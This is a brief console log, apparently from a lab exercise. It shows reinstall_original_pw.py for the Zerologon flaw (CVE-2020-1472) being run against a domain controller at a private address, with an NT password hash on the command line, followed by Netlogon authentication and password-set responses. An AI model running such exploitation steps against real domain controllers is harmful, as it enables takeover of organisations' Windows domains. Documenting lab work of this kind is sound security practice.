 C:\Users\Administrator\Desktop\CVE-2020-1472??>python reinstall_original_pw.py W
IN-8GA56TNV3MV 192.168.93.10 023ace90fb3b2924625706474648c370
Performing authentication attempts...
==========================
NetrServerAuthenticate3Response
ServerCredential:
    Data:                            b'Q!\xc6\x96K\xf5\xf4a'
NegotiateFlags:                  556793855
AccountRid:                      1001
ErrorCode:                       0
server challenge b'QW\xc1a\xe71\x08H'
session key b'`$/\xc6\x16\xdd\x1d\x95\xee\xaf\xbd\xc7\xa2\xc0\t\xa3'
NetrServerPasswordSetResponse
ReturnAuthenticator:
    Credential:
        Data:                            b'\x01,\x05\x80a$\xd9\x94'